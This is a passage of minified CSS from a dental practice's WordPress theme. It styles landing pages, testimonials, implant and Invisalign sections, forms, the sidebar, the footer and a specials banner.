inline-block !important;margin: 0 auto !important;border-radius: 50px !important;-webkit-transition: 0.25s ease all;transition: 0.25s ease all;opacity: 1 !important;}.owl-theme .owl-controls.clickable .owl-buttons div:hover {background: rgba(255, 255, 255, 0.8) !important;-webkit-transition: 0.25s ease all !important;transition: 0.25s ease all !important;color: #583f99 !important;}.owl-prev {float: left;}.owl-next {float: right;}.slideshow-wrap {width: 100%;max-width: 600px;}#sync1 .item {background: transparent;margin: 5px;color: #FFF;border-radius: 3px;text-align: center;}#sync1 .item img {width: 100%;height: auto;margin: 0 auto;}#sync2 .item {background: #C9C9C9;padding: 0;margin: 5px;color: #FFF;border-radius: 3px;text-align: center;cursor: pointer;width: 50px;height: 50px;}#sync2 .item img {width: 100%;display: block;height: auto;}#sync2 .item h1 {font-size: 18px;}#sync2 .synced .item {background: #be9623;}.landing-page-wrapper {margin-top: -55px;position: relative;z-index: 20;}.landing-block {-webkit-background-size: cover;background-size: cover;background-position: top center;background-repeat: no-repeat;width: 100%;min-height: 460px;}.landing-nav-spacer {position: absolute;height: 55px;background: red;width: 100%;top: -55px;}.landing-nav {height: 55px;background: rgba(88, 66, 151, 0.8);text-align: center;z-index: 50;width: 100%;position: relative;top: -55px;}.landing-nav a {display: inline-block;line-height: 55px;color: white;text-decoration: none;padding: 0 32px;background: transparent;-webkit-transition: 0.25s ease background;transition: 0.25s ease background;}.landing-nav a:hover {background: #584297;}.cosmetic .landing-nav a {padding: 0 13px;}.restorative .landing-nav a {padding: 0 18px;}.landing-nav-fixed {position: fixed;top: 54px;opacity: 0;visibility: hidden;z-index: 140;-webkit-transition: .25s ease-in-out all;transition: .25s ease-in-out all;}.show-me {visibility: visible;top: 109px;opacity: 1;}.landing-block-text {height: 100%;background: rgba(255, 255, 255, 0.7);width: 50%;position: relative;-webkit-transition: .4s ease-in-out background;transition: .4s ease-in-out background;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-align: center;-webkit-align-items: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;}.landing-block-text.left-side {float: left;}.landing-block-text.right-side {float: right;}.block-wrapper {width: 100%;max-width: 445px;margin: 0 auto;text-align: left;position: relative;}.block-title {font-size: 45px;line-height: 45px;padding-bottom: 30px;margin-bottom: 0;display: block;border-bottom: 1px solid rgba(88, 66, 151, 0.26);}.tmpl_type_landing_page_blocks header {height: 702px;-webkit-background-size: cover !important;background-size: cover !important;border-bottom: none;}.testimonial-block {background: #715846;width: 100%;height: auto;}.testimonial-block .testimonial-bg {width: 100%;height: 100%;background: url(https://www.sandiegocosmeticdental.com/wp-content/themes/sdcdental/images/testimonial_bg.jpg) top center no-repeat;-webkit-background-size: cover;background-size: cover;padding: 80px 20px 90px 20px;}.testimonial-block h2{color: #ffffff;font-family: 'Roboto', sans-serif;font-size: 46px;padding-bottom: 20px;}.testimonial-block .testimonial-bg > div{max-width: 800px;margin: 0 auto;}.testimonial-block .rm_video{max-width: 900px;margin: 0 auto;box-shadow: 0 15px 30px #46372c;}.testimonial-block .button.patient-button {background: #fff;color: #bf9912;width: 265px;height: 66px;line-height: 66px;padding: 0 46px;font-size: 21px;text-align: left;position: relative;-webkit-transition: 0.25s ease all;transition: 0.25s ease all;}.testimonial-block .button.patient-button:after {content: '';position: absolute;width: 0;height: 0;-webkit-transition: 0.25s ease all;transition: 0.25s ease all;top: 50%;right: 36px;margin-top: -10px;border-top: 10px solid transparent;border-bottom: 10px solid transparent;border-left: 15px solid #bf9912;}.testimonial-block .button.patient-button:hover {background: #bf9912;color: #fff;border: 1px solid #d0a830;}.testimonial-block .button.patient-button:hover:after {content: '';position: absolute;width: 0;height: 0;top: 50%;right: 36px;margin-top: -10px;border-top: 10px solid transparent;border-bottom: 10px solid transparent;border-left: 15px solid #fff;}.testimonial-block .testimonial-text {width: 910px;color: #fff;padding: 40px 20px;}.testimonial-block .testimonial-text cite {color: #fff;}.testimonial-block .button {border: 1px solid #fff;color: #fff;margin: 0 22px;}.testimonial-block .button:hover {color: #574c43;}.sedation-block {padding: 60px 0;background: #f0e4ce;}.sedation-block ul.icon-list {margin: 0;}.sedation-block ul.icon-list li {font-family: 'Roboto', sans-serif;font-size: 16px;line-height: 22px;border-top: 1px solid rgba(114, 88, 69, 0.19);padding: 20px 5px 20px 61px;position: relative;}.sedation-block ul.icon-list li:before {content: '';display: none;}.sedation-block ul.icon-list li:last-child {border-bottom: 1px solid rgba(114, 88, 69, 0.19);}.sedation-block ul.icon-list li.pill-icon:before {content: '';display: block;position: absolute;left: 5px;top: 18px;background-image: url(https://www.sandiegocosmeticdental.com/wp-content/themes/sdcdental/svg/pill.svg);background-position: center;-webkit-background-size: contain;background-size: contain;width: 45px;height: 45px;background-color: transparent;background-repeat: no-repeat;border-radius: 0;}.sedation-block ul.icon-list li.hand-icon:before {content: '';display: block;position: absolute;left: 5px;top: 18px;background-image: url(https://www.sandiegocosmeticdental.com/wp-content/themes/sdcdental/svg/hand.svg);background-position: center;-webkit-background-size: contain;background-size: contain;width: 45px;height: 45px;background-color: transparent;background-repeat: no-repeat;border-radius: 0;}.sedation-block ul.icon-list li.square-icon:before {content: '';display: block;position: absolute;left: 5px;top: 30px;background-image: url(https://www.sandiegocosmeticdental.com/wp-content/themes/sdcdental/svg/square.svg);background-position: center;-webkit-background-size: contain;background-size: contain;width: 45px;height: 45px;background-color: transparent;background-repeat: no-repeat;border-radius: 0;}.sedation-block ul.icon-list li.dr-icon:before {content: '';display: block;position: absolute;left: 5px;top: 18px;background-image: url(https://www.sandiegocosmeticdental.com/wp-content/themes/sdcdental/svg/dr.svg);background-position: center;-webkit-background-size: contain;background-size: contain;width: 45px;height: 45px;background-color: transparent;background-repeat: no-repeat;border-radius: 0;}.sedation-block ul.icon-list li.car-icon:before {content: '';display: block;position: absolute;left: 5px;top: 8px;background-image: url(https://www.sandiegocosmeticdental.com/wp-content/themes/sdcdental/svg/car.svg);background-position: center;-webkit-background-size: contain;background-size: contain;width: 45px;height: 45px;background-color: transparent;background-repeat: no-repeat;border-radius: 0;}.sedation-text {-webkit-column-count: 2; -moz-column-count: 2;column-count: 2;margin-bottom: 40px;}.sedation-text a, .sedation-text p {margin-top: 0 !important;}.sedation-block.dr-chair {background: #faf2e3;}.sedation-block.dr-chair .right-half svg {width: 100%;height: 100%;}.dental-implants .landing-nav {height: auto;padding: 10px 0;}.dental-implants .landing-nav .container-grid {display: flex;justify-content: center;flex-wrap: wrap;}.dental-implants .landing-nav a {line-height: inherit;}@media only screen and (max-width: 990px) {.dental-implants .faq {background-image: none!important;}.dental-implants .faq .landing-block-text {padding-top: 0;}}.dental-implants .faq div.landing-block-text {width: 100%;background: none;}.dental-implants .faq div.landing-block-text h2 {text-align: center;}.dental-implants .faq div.landing-block-text h2 strong {font-weight: 400;font-style: italic;}.dental-implants .faq .double-faq {display: flex;flex-direction: column;margin-top: 40px;}@media only screen and (min-width: 990px) {.dental-implants .faq {background-position: bottom center;}.dental-implants .faq .block-wrapper {max-width: 1600px;padding: 0 50px;}.dental-implants .faq .double-faq {display: flex;flex-direction: row;justify-content: space-between;margin-top: 60px;}.dental-implants .faq div.landing-block-text h2 {border-bottom: none;}.dental-implants .faq div.landing-block-text h2 strong {border-bottom: 1px solid rgba(88, 66, 151, 0.26);padding-bottom: 30px;margin-top: 10px;display: block;}.dental-implants .faq .double-faq div {width: 45%;}.dental-implants .faq .double-faq h3 {font-size: 30px;line-height: 34px;}}@media only screen and (min-width: 990px) {.dental-implants .candidates {background-position: 65%;}}.dental-implants .results .results-before div:first-of-type,.dental-implants .results .results-after div:first-of-type {margin-bottom: 20px;}.dental-implants .results .block-wrapper {display: flex;flex-direction: column;align-items: center;text-align: center;}.dental-implants .results .block-wrapper span {color: #583f99;font-size: 24px;font-weight: 100;}.dental-implants .results .block-wrapper span.joe {font-size: 30px;line-height: 35px;padding-bottom: 15px;margin-top: 20px;display: block;}.dental-implants .results div.landing-block-text {padding-top: 0;}@media only screen and (min-width: 990px) {.dental-implants .results .block-wrapper {max-width: 1600px;padding: 0 50px;}.dental-implants .results div.landing-block-text {width: 100%;background: none;padding-top: 0;}.dental-implants .results .results-before,.dental-implants .results .results-after {display: flex;justify-content: center;}.dental-implants .results .results-before div:first-of-type,.dental-implants .results .results-after div:first-of-type {margin-bottom: 0;}.dental-implants .results .block-wrapper span.joe {font-size: 45px;line-height: 45px;padding-bottom: 30px;margin-bottom: 0;display: block;}}@media only screen and (max-width: 990px) {.dental-implants .types {background-image: none!important;background-color: #fff;}.dental-implants .types .landing-block-text {padding-top: 0;}}.dental-implants .types h2.block-title {display: none;}.dental-implants .types h2,.dental-implants .types h3 {border-bottom: 1px solid rgba(88, 66, 151, 0.26);padding-bottom: 30px;}.dental-implants .types .flex-types a.button {margin-top: 20px;}@media only screen and (min-width: 990px) {.dental-implants .types .block-wrapper {max-width: 1600px;padding: 0 50px;}.dental-implants .types div.landing-block-text {width: 100%;background: none;padding-top: 0;}.dental-implants .types .types-wrapper {display: flex;flex-direction: column;}.dental-implants .types .types-intro {width: 30%;align-self: flex-end;margin-bottom: 200px;}.dental-implants .types .flex-types {display: flex;flex-wrap: wrap;justify-content: space-between;}.dental-implants .types .flex-types div {width: 30%;}}@media only screen and (min-width: 990px) {.dental-implants .day {background-position: 65%;}}@media only screen and (min-width: 990px) {.dental-implants .alternatives .landing-block-text {background: rgba(255, 255, 255, 0.9);}}.dental-implants .procedure {background: #fff;}.dental-implants .procedure .landing-block-text {background: none;}.dental-implants .procedure h2.block-title {display: none;}.dental-implants .procedure h2 {margin-top: 20px;}.dental-implants .procedure .procedure-wrap div:first-of-type {text-align: center;}.dental-implants .procedure div.landing-block-text {padding-top: 0;}@media only screen and (min-width: 990px) {.dental-implants .procedure .block-wrapper {max-width: 1600px;padding: 0 50px;}.dental-implants .procedure div.landing-block-text {width: 100%;background: none;padding-top: 0;}.dental-implants .procedure .procedure-wrap {display: flex;justify-content: space-around;}.dental-implants .procedure .procedure-wrap div {width: 45%;}}.page-914 .purple-text-small{color: #583f99;font-family: 'Roboto', sans-serif;font-weight: 300;font-size: 22px;line-height: 30px;}.page-914 .purple-text-small em{font-weight: 900;font-size: 30px;display: block;}.page-914 .tagline a.button{background: #583f99;color: #fff;}.page-914 .tagline a.button:hover{background: #5f5f5f;color: #fff;}@media only screen and (min-width: 990px) {.page-914 .landing-page-wrapper{margin-top: -110px;}.page-914 .landing-block.landing-block-1{background-position: top left;}.page-914 .landing-block.landing-block-2{background-position: top right;}}.page-914 .landing-nav{height: 110px;top: -110px;}.page-914 .landing-block.results .landing-block-text{width: 100%;background: none;}.page-914 .landing-block.results .landing-block-text .block-wrapper{max-width: 990px;text-align: center;}.page-914 .landing-block.results .results-block{width: 100%;display: block;font-size: 0;}.page-914 .landing-block.results .landing-block-text,.page-914 .landing-block.vs-braces .landing-block-text,.page-914 .landing-block.process .landing-block-text,.page-914 .landing-block.how-long .landing-block-text,.page-914 .landing-block.estimate .landing-block-text,.page-914 .landing-block.choose .landing-block-text,.page-27 .landing-block.choose .landing-block-text,.page-39 .landing-block.choose .landing-block-text,.page-49 .landing-block.choose .landing-block-text,.page-5 .landing-block.choose .landing-block-text{padding-top: 0;}@media only screen and (min-width: 990px) {.page-914 .landing-block.results .results-block{width: 48%;display: inline-block;}.page-914 .landing-block.results .results-block:first-of-type{width: 48%;display: inline-block;margin-right: 3%;}}.page-914 .landing-block.results .results-block div{width: 49%;display: inline-block;font-size: 0;margin-bottom: 20px;}.page-914 .landing-block.results .results-block div:first-of-type{margin-right: 2%;}.page-914 .landing-block.results .results-block div img{width: 100%;height: auto;display: inline-block;}.page-914 .landing-block.invisalign-video #invisaligninhalfthetime {width: 100%;}.page-914 .landing-block.invisalign-video #invisaligninhalfthetime {width: 100%;padding: 50px 0;}.page-914 .landing-block.invisalign-video #invisaligninhalfthetime .block-wrapper {width: 100%;max-width: 700px;}.page-914 .landing-block.invisalign-video #invisaligninhalfthetime .block-wrapper h2 {text-align: center;}.page-914 .landing-block.vs-braces .landing-block-text{width: 100%;background: #fff;}.page-914 .landing-block.vs-braces .landing-block-text .block-wrapper{max-width: 100%;}.page-914 .landing-block.vs-braces .landing-block-text .block-wrapper > h2{text-align: center;}.page-914 .landing-block.vs-braces ul {list-style: none;padding-left: 0;}.page-914 .landing-block.vs-braces ul li{display: block;font-size: 26px;font-weight: 100;color: #583f99;vertical-align: middle;display: flex;align-items: center;margin-bottom: 50px;padding-left: 0;}.page-914 .landing-block.vs-braces ul li span{display: block;margin-left: 20px;}.page-914 .landing-block.vs-braces ul li:before{display: none;}@media only screen and (min-width: 990px) {.page-914 .landing-block.vs-braces .landing-block-text .two-col{max-width: 990px;margin: 0 auto;display: flex;margin-top: 40px;}.page-914 .landing-block.vs-braces .landing-block-text .two-col > div{width: 50%;}.page-914 .landing-block.vs-braces .landing-block-text .two-col > div > div{width: 100%;max-width: 445px;margin: 0 auto;}}.page-914 .landing-block.process .landing-block-text{width: 100%;background: #5d3c9d;color: #fff;}.page-914 .landing-block.process .landing-block-text .block-wrapper{max-width: 990px;}.page-914 .landing-block.process .landing-block-text h2{color: #fff;}.page-914 .landing-block.process ul{padding: 0;margin: 30px 0 50px;}@media only screen and (min-width: 990px) {.page-914 .landing-block.process ul{display: flex;justify-content: space-between;}}.page-914 .landing-block.process ul li{display: block;max-width: 260px;padding-left: 0;text-align: center;margin: 0 auto 30px;}.page-914 .landing-block.process ul li:before{display: none;}.page-914 .landing-block.process ul li span{display: block;font-size: 20px;font-weight: 100;margin-top: 15px;}.page-914 .landing-block.process .block-title{border-bottom: 1px solid #876eb6;}.page-914 .landing-block.how-long .landing-block-text{width: 100%;background: #fff;}.page-914 .landing-block.how-long .block-wrapper > h2{max-width: 990px;margin: 0 auto;}.page-914 .landing-block.how-long .block-wrapper{max-width: 100%;}@media only screen and (min-width: 990px) {.page-914 .landing-block.how-long .landing-block-text .two-col{max-width: 990px;margin: 0 auto;}.page-914 .landing-block.how-long .landing-block-text .two-col > div{}.page-914 .landing-block.how-long .landing-block-text .two-col > div > div{width: 100%;margin: 0 auto;margin-top: 40px;}}.page-914 h2.block-title {margin-top: 20px;}.page-914 .landing-block.estimate{background-size: cover;}.page-914 .landing-block.estimate .landing-block-text{width: 100%;background: none;}.page-914 .landing-block.estimate .landing-block-text h2{color: #fff;}.page-914 .landing-block.choose .landing-block-text,.page-27 .landing-block.choose .landing-block-text,.page-39 .landing-block.choose .landing-block-text,.page-49 .landing-block.choose .landing-block-text,.page-5 .landing-block.choose .landing-block-text {width: 100%;background: none;}.page-914 .landing-block.choose .block-wrapper,.page-27 .landing-block.choose .block-wrapper,.page-39 .landing-block.choose .block-wrapper,.page-49 .landing-block.choose .block-wrapper,.page-5 .landing-block.choose .block-wrapper {max-width: 100%;}.page-914 .landing-block.choose .block-wrapper > h2,.page-27 .landing-block.choose .block-wrapper > h2,.page-39 .landing-block.choose .block-wrapper > h2,.page-49 .landing-block.choose .block-wrapper > h2,.page-5 .landing-block.choose .block-wrapper > h2 {margin: 0 auto;margin-left: calc( );text-align: center;}.page-914 .landing-block.choose .landing-block-text .two-col img,.page-27 .landing-block.choose .landing-block-text .two-col img,.page-39 .landing-block.choose .landing-block-text .two-col img,.page-49 .landing-block.choose .landing-block-text .two-col img,.page-5 .landing-block.choose .landing-block-text .two-col img {max-width: 100%;height: auto;}@media only screen and (min-width: 990px) {.page-914 .landing-block.choose .landing-block-text .two-col,.page-27 .landing-block.choose .landing-block-text .two-col,.page-39 .landing-block.choose .landing-block-text .two-col,.page-49 .landing-block.choose .landing-block-text .two-col,.page-5 .landing-block.choose .landing-block-text .two-col {display: flex;max-width: 990px;margin: 0 auto;margin-top: 40px;}.page-914 .landing-block.choose .landing-block-text .two-col > div,.page-27 .landing-block.choose .landing-block-text .two-col > div,.page-39 .landing-block.choose .landing-block-text .two-col > div,.page-49 .landing-block.choose .landing-block-text .two-col > div,.page-5 .landing-block.choose .landing-block-text .two-col > div {width: 50%;}.page-914 .landing-block.choose .landing-block-text .two-col > div > div,.page-27 .landing-block.choose .landing-block-text .two-col > div > div,.page-39 .landing-block.choose .landing-block-text .two-col > div > div,.page-49 .landing-block.choose .landing-block-text .two-col > div > div,.page-5 .landing-block.choose .landing-block-text .two-col > div > div {width: 100%;max-width: 445px;margin: 0 auto;}}.page-914 .landing-block.choose .landing-block-text .two-col > div > div span,.page-27 .landing-block.choose .landing-block-text .two-col > div > div span,.page-39 .landing-block.choose .landing-block-text .two-col > div > div span,.page-49 .landing-block.choose .landing-block-text .two-col > div > div span,.page-5 .landing-block.choose .landing-block-text .two-col > div > div span {color: #5d3c9d;font-style: italic;font-size: 20px;display: block;margin-top: 15px;}.page-914 .landing-block.estimate{color: #fff;}.page-914 .landing-block.estimate .block-wrapper{max-width: 990px;}.page-914 .landing-block.estimate h2{text-align: center;}.page-914 .type-radiobuttons > div{width: 45%!important;margin-bottom: 40px!important;}@media only screen and (min-width: 990px) {.page-914 .landing-block.estimate .type-radiobuttons{width: calc(100% / 3);display: inline-block!important;}.page-914 .type-radiobuttons > div{width: 45%!important;margin-bottom: 40px;}.page-914 .landing-block.estimate .type-singlelinetext{width: calc(100% / 3);display: inline-block!important;padding-right: 10px;}.page-914 .landing-block.estimate .type-singlelinetext:nth-of-type(4n){padding-right: 0;}}.page-914 .landing-block.estimate .type-submitbutton{text-align: center;}.page-914 .landing-block.estimate .type-submitbutton input{background: #5d3c9d;color: #fff;border: none;margin: 0 auto;}.page-914 .landing-block.estimate label{font-size: 18px;font-weight: 100;}.page-914 .landing-block.estimate .type-radiobuttons > div > label{font-size: 14px;}.page-914 .landing-nav a:nth-of-type(8){display: none;}.category-dropdown {padding-bottom: 25px;}.cat-list {padding-left: 0;display: none;}.cat-list a {display: block;}.return-button {display: inline-block !important;margin-bottom: 25px !important;}.gallery-case {padding-bottom: 75px;}.case-title {z-index: 30;position: absolute;left: 0;right: 0;line-height: 50px;font-family: 'Open Sans', sans-serif;font-size: 18px;font-weight: 400;color: #fff;text-align: center;height: 50px;background: #715846;}.gallery-nav-buttons {height: 50px;position: absolute;z-index: 45;width: 100%;}.gallery-nav-buttons .prev-button {float: left;height: 100%;width: 110px;z-index: 20;position: relative;}.gallery-nav-buttons .prev-button a {display: block;border: none;border-right: 1px solid #8a766a;height: 100%;width: 100%;line-height: 50px;font-size: 14px;color: #fff;padding: 0;border-radius: 0;}.gallery-nav-buttons .prev-button a:hover {border: 1px solid #715846;color: #583f99;}.gallery-nav-buttons .next-button {z-index: 20;float: right;height: 100%;width: 110px;position: relative;}.gallery-nav-buttons .next-button a {display: block;border: none;border-left: 1px solid #8a766a;height: 100%;width: 100%;line-height: 50px;font-size: 14px;color: #fff;padding: 0;border-radius: 0;}.gallery-nav-buttons .next-button a:hover {border: 1px solid #715846;color: #583f99;}.cat-img h2 {font-size: 30px;line-height: 35px;margin: 0 0 25px 0;}.archive-case {width: 50%;float: left;font-size: 0;margin-bottom: 45px;}.archive-case h3 {font-size: 18px;color: #574c43;line-height: 20px;font-family: 'Open Sans', sans-serif;font-weight: 400;text-align: center;margin: 0 0 16px 0;}.archive-case img {width: 50%;height: auto;float: left;-webkit-transition: .3s linear width;transition: .3s linear width;}.archive-case img.before-img {padding-right: 5px;}.archive-case img.after-img {padding-left: 5px;}.archive-case span {display: inline-block;width: 50%;font-size: 18px;color: #574c43;line-height: 20px;font-family: 'Open Sans', sans-serif;font-weight: 400;text-align: center;margin-top: 15px;}.archive-case:nth-child(odd) {padding-left: 20px;}.archive-case:nth-child(even) {padding-right: 20px;}.case-link {display: block;text-decoration: none;}.bna-img {float: left;width: 50%;}.bna-img a {display: block;}.bna-img a img {width: 100%;height: auto;}.before-img {padding-right: 25px;}.single-gallery-wrap .after-img{float: right;}.after-img {padding-left: 25px;}.bna-case-imgset {padding-top: 65px;margin-bottom: 45px;}.before-tag,.after-tag {float: left;width: 50%;margin-top: -15px;font-size: 18px;text-align: center;}.before-tag {padding-right: 25px;}.after-tag {padding-left: 25px;}.postTitle h2 {font-size: 35px;line-height: 38px;margin-bottom: 5px;}.postTitle h2 a {text-decoration: none;display: block;}.postImg {float: left;width: 190px;margin-right: 20px;margin-bottom: 20px;}.postImg a {display: block;}.postImg a img {width: 100%;height: auto;}.postText {float: left;width: 100%;}.postText img {max-width: 350px;}.postText img.fullimagesize {max-width: none;}.postImg + .postText {width: calc(100% - 220px);}p.metaData {font-family: 'Times New Roman', serif;font-style: italic;font-size: 16px;margin-top: 5px;margin-bottom: 20px;display: none !important;}.seaforms input, .seaforms textarea {display: block;width: 100%;border: 1px solid #D0A830;background-color: #fff;height: 40px;padding: 10px;margin-bottom: 20px;} .seaforms textarea {height: 100px;}.seaforms input.submit-btn {background-color: transparent;border: 1px solid #000;border-radius: 20px;text-transform: uppercase;width: 100px;transition: all .3s ease;}.seaforms input.submit-btn:hover {background-color: rgba(255,255,255,.5);transition: all .3s ease;}.seaforms span.error {display: none!important;}.seaforms input.error {border-bottom: 3px solid red;}#seaform-650 .type-radiobuttons {display: block;}#seaform-650 .field-wrap > label{font-weight: 600;}#seaform-650 .type-radiobuttons > div{display: inline-block;width: 25%;}#seaform-650 .type-radiobuttons > label {display: block;}#seaform-650 .type-radiobuttons input {display: inline-block;vertical-align: middle;width: 20px;margin-bottom: 0;margin-right: 5px;}.seaforms .submit-btn.invis-submit {width: 250px;}.seaforms_confirmation_message {background-color: #fbf9f5;border-radius: 5px;font-size: 15px;font-weight: bold;padding: 10px;}.cform {background: none;width: 100%;margin: 0 auto 25px auto;border-radius: 0;border: none;font-family: 'Open Sans', sans-serif;}.cform ol.cf-ol li {line-height: auto;position: relative;}.cform ol.cf-ol li:before {content: '';display: none;}.cform ol.cf-ol li label, ol.cf-ol li.cf-box-title {color: #574c43;font-size: 14px;width: 100%;line-height: 20px;display: block;text-align: left;margin: 10px 0 0 0;font-weight: normal;}.cform ol.cf-ol li input,.cform ol.cf-ol li textarea,.cform ol.cf-ol li select {width: 100%;text-shadow: none !important;color: #574c43;font-size: 14px;}.cform ol.cf-ol li span.reqtxt,.cform ol.cf-ol li span.emailreqtxt {font-size: 9px;margin: 0;padding: 0;position: absolute;top: 47px;right: 3px;}.cform #cforms_captcha6,.cform #cforms_captcha5,.cform #cforms_captcha4,.cform #cforms_captcha3,.cform #cforms_captcha2,.cform #cforms_captcha {height: 35px;width: 100px;}.cform p.cf-sb {margin-top: 15px;text-align: left;}.cform p.cf-sb .sendbutton {text-shadow: none !important;}.cform p.cf-sb .sendbutton:hover {border: 1px solid #5f5f5f;background: rgba(255, 255, 255, 0.8);color: #583f99;-webkit-box-shadow: none;box-shadow: none;}.invisalign ol.cf-ol li.textonly {font-size: 1.8em;text-align: left;}.invisalign ol.cf-ol li.cf-box-group, .invisalign ol.cf-ol li.cf-box-title {padding:0px;}.invisalign ol.cf-ol li.cf-box-title {display: block;font-size: 16px;}.invisalign ol.cf-ol li.cf-box-group {display:block;}.invisalign ol.cf-ol li#li-2-6 input, .invisalign ol.cf-ol li#li-2-7 input, .invisalign ol.cf-ol li#li-2-8 input {width: 100%;}.invisalign ol.cf-ol li span.emailreqtxt, .invisalign ol.cf-ol li span.reqtxt {top:66px;}.invisalign ol.cf-ol li input {width:20px;}.invisalign ol.cf-ol li label {width:auto;display: inline-block;margin: 2px 30px 4px 2px;}.invisalign ol.cf-ol li#li-2-4items label{margin-right:33px;}.invisalign label.cf-group-after span {display:inline;}.invisalign .cform ol.cf-ol li input:hover{box-shadow: none;}p.linklove {display: none;}.map {width: 100% !important;max-width: 400px;}.map a {display: block;}.map img {width: 100%;height: auto;padding-top: 5px;}.aside {width: 303px;float: right;}.sidebar-block {margin-bottom: 30px;}.sidebar-block h2 {font-size: 26px;line-height: 30px;text-align: left;}.sidebar-block ul {padding-left: 0;margin: 0;}.sidebar-block a:not(.button) {color: #574c43;text-decoration: none;display: block;-webkit-transition: 0.25s ease all;transition: 0.25s ease all;}.sidebar-block li a:hover {padding-left: 5px;}.sidebar-block .button {margin: 20px 0;}.contact-block {border-top: 7px solid #3d2d79;background: #584297;padding: 20px 20px 30px 20px;}.contact-block a {color: #ffffff !important;display: block;float: left;width: 50%;text-align: center;text-decoration: none;font-size: 16px;-webkit-transition: 0.25s ease color;transition: 0.25s ease color;}.contact-block a:first-child {border-right: 1px solid #715ea6;}.contact-block a:hover {color: #bf9912 !important;}.contact-block svg {display: block;margin: 0 auto 7px auto;}.contact-block svg path {fill: white;}.related-block,.category-block,.archive-block,.testimonial-sidebar-block {border-top: 7px solid #ebd3af;background: #fdf1df;padding: 25px;}.testimonial-sidebar-block {text-align: center;}.testimonial-sidebar-block h2 {text-align: left;}.testimonial-sidebar-block .button {padding: 7px 45px;}.testimonial-sidebar-block blockquote {font-size: 20px;line-height: 30px;font-weight: 400;color: #574c43;text-align: left;padding: 0;}.testimonial-sidebar-block blockquote cite {text-align: left;margin-top: 5px;}.gallery-block {border-top: 7px solid #ebd3af;padding: 25px;background: #efdcc0;text-align: center;}footer {margin: 0 auto;clear: both;padding: 0 0 40px 0;background: #715846;color: white;}footer a {color: white;}footer .smile-virtual{background: #f0e4ce;padding: 40px 0;}@media (max-width: 767px) {#SVCContainer #SVC{padding-bottom: 700px!important;}}@media (max-width: 500px) {#SVCContainer #SVC{padding-bottom: 800px!important;}}.footer-lower {text-align: center;padding-top: 25px;}.footer-lower a {text-decoration: none;}.footer-map {height: 419px;position: relative;background-repeat: no-repeat;background-position: top center;}.contact-box {width: 740px;height: 277px;position: absolute;left: 0;right: 0;top: 75px;margin: 0 auto;background: url(https://www.sandiegocosmeticdental.com/wp-content/themes/sdcdental/images/contact-box.png) center center;padding-top: 20px;padding-left: 23px;}.contact-box > div {float: left;height: 178px;padding: 30px 20px 20px 20px;font-size: 12px;color: #574c43;line-height: 13px;}.contact-box > div a {font-size: 12px;color: #574c43;line-height: 15px;text-decoration: none;}.contact-box .address {width: 276px;text-align: center;}.contact-box .address svg {display: block;width: 212px;height: 58px;}.contact-box .address a {display: block;padding-top: 7px;}.contact-box .hours {width: 212px;padding-top: 45px;}.contact-box .hours ul {margin: 0;padding: 0;}.contact-box .hours li {padding: 3px 0 0 18px;}.contact-box .hours li:before {content: '';display: none;}.contact-box .social {width: 202px;padding-top: 20px;}.contact-box .social a {float: left;width: 50%;height: 35%;position: relative;display: block;}.contact-box .social a svg {bottom: 7px;}.contact-box .social a svg path {fill: white;-webkit-transition: 0.25s ease fill;transition: 0.25s ease fill;}.contact-box .social a svg:hover path {fill: #f1f1f1;}.contact-box .social a:nth-child(odd) svg {position: absolute;right: 10px;}.contact-box .social a:nth-child(even) svg {position: absolute;left: 10px;}.contact-box .social a:nth-child(3) svg,.contact-box .social a:nth-child(4) svg {top: 10px;}.menu-footer404-container {text-align: center;margin-top: 10px;}.menu-footer404-container ul li a {line-height: 40px;color: white;}.menu-footer404-container ul li a:hover {background: none;}.rm-sig img {vertical-align: bottom;display: inline-block;}.winter-special-wrapper{background: url('https://www.sandiegocosmeticdental.com/wp-content/themes/sdcdental/images/fall-special-bg.jpg') no-repeat center;background-size: cover;padding: 50px 0;}@media (min-width: 990px) {.page-39 .winter-special-wrapper{margin-top: -55px;margin-bottom: 55px;}.page-914 .winter-special-wrapper{margin-top: -110px;margin-bottom: 110px;}}.winter-special-wrapper .inner{display: flex;}.winter-special-wrapper .label{width: 40px;background: url('https://www.sandiegocosmeticdental.com/wp-content/themes/sdcdental/images/fall-label.jpg') no-repeat center;background-size: auto;background-color: #caa949;color: #fff;}.winter-special-wrapper .label span{text-indent: -9999px;display: block;}.winter-special-wrapper .special-block{background-color: rgba(115, 128, 127, 0.8);color: #fff;width: calc(100% - 40px);padding: 20px;font-size: 16px;}@media (min-width: 768px) {.winter-special-wrapper .special-block{padding: 50px;}}.winter-special-wrapper .special-block .title{font-size: 45px;font-weight: 600;line-height: 1em;color: #fff;}.winter-special-wrapper .special-block .title:not(:first-of-type) {margin-top: 20px;}.winter-special-wrapper .special-block .title img{margin-left: 10px;margin-top: -10px;}.winter-special-wrapper .special-block a{background: #544194;color: #fff;margin-top: 10px;}.specials-tab {display:none;}.specials-tab .label { background: #caa949; font-size: 19px; line-height: 150%; -webkit-transform: rotate(90deg); transform: rotate(90deg); -webkit-transform-origin: left top 0; transform-origin: left top 0; width: 242px; height: 44px; padding-top: 10px; box-shadow: 1px 0 0 rgba(0, 0, 0, 0.2); text-transform: uppercase; border-top: 1px solid #fff;} .specials-tab .label span{color: #fff; display: block; -webkit-transform: rotate(180deg); transform: rotate(180deg);margin-left: 0; margin-top: 3px; line-height: 17px; letter-spacing: 3px;} .specials-tab .content { width: 100%; height: 100%; top: -44px; padding: 20px; position: relative; display: flex; justify-content: center; align-items: center;} .specials-tab .content .body { font-size: 23px; width: 100%; line-height: 1em; font-weight: bold; font-weight: normal; display: inline-block; vertical-align: top; font-family: 'Roboto', sans-serif;} .specials-tab .close { top: 5px; color: #192f4e; font-weight: bold; font-size: 18px; position: absolute; right: 15px; background: #ffffff; height: 25px; width: 25px; border-radius: 50px; text-align: center; line-height: 20px; z-index: 9999; cursor: pointer; border: 1px solid #000;} .specials-tab p{margin: 0;font-weight: 600; } .specials-tab a {font-size: 18px;line-height: normal;font-weight: normal;color: black;}.specials-tab hr{margin: 25px 0;} .tab-closed, .forced-close { transition: all .2s ease-in-out; bottom: 100px; right: -329px;} .forced-open { bottom: 100px; transition: all .2s ease-in-out; right: 0;}.rm-active-popup {position: fixed;top: 0;bottom: 0;left: 0;right: 0;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: 